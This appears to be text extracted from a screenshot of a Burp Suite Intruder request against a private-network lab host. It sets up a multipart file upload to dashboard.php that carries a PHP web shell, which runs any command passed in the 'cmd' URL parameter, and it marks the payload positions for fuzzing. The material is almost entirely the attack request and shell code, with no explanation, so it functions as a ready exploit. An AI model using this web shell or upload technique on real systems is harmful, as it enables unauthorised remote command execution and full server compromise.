 Target: http://192.168.1.82 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /dashboard.php?id=§1§ HTTP/1.1
2 Host: 192.168.1.82
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------1562636629277740853641644​23064
8 Content-Length: 302
9 Origin: http://192.168.1.82
10 Connection: close
11 Referer: http://192.168.1.82/dashboard.php?id=1
12 Cookie: PHPSESSID=§hceo3vb5g8t1ji9o00t7ma4521§
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 -----------------------------156263662927774085364164423064
17 Content-Disposition: form-data; name="fileToUpload"; filename="§bla.php§"
18 Content-Type: application/octet-stream
19
20 §<?php
21 echo "<pre>" . shell_exec($_GET['cmd']) . "</pre";
22 ?>§